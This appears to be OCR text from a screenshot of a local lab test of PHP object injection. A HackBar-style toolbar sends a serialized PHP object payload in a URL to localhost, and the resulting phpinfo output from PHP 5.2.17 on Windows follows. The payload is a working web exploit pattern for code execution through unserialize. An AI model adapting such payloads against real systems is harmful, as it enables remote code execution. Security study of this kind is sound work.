 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCR
Load URL
Split URL
Execute
http://localhost:20000/index.php?test=O:7:"chybeta":1:{s:4:"test";O:7:"ph0en2x":1:{s:5:"test2";s:10:"phpinfo();";}}
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
PHP Version 5.2.17
php
System Windows NT WIN-C71R8E3ABFL 6.1 build 7600
Build Date Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge